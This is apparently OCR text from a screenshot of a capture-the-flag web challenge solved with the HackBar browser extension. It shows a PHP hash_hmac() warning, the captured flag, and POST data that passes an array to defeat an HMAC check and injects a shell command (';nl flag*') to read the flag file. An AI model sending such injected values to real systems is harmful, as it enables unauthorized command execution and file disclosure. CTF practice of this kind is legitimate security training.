 Warning: hash_hmac() expects parameter 2 to be string, array given in /var/www/html/index.ph
2 "GWHT{y0u_mu3t_p@y_atTentiou_!0_lt}";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max
Encryption Encoding SQL XSS Other
Load URL
http://1.14.71.254:28632/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Black-Cat-Sheriff=989bea3b0fac784fdbb673336b1ba564ed81e8066de71903d3e42f47b5ff98ac&One-ear=;nl
flag*&White-cat-monitor[]=1